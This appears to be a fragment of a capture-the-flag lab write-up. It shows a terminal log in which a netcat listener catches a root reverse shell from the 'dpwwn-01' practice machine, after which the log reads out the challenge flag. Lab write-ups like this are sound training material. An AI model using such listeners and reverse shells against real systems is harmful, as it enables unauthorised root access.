 root@laki3:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.160] 49514
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_
t:s0-s0:c0.c1023
cd /root
ls
anaconda-ks.cfg
dpwwn-01-FLAG.txt
cat dpwwn-01-FLAG.txt
Congratulation! I knew you can pwn it as this very easy challenge.
Thank you.
64445777
6e643634
37303737
37373665
36347077
776e6450
4077246e
33373336
36359090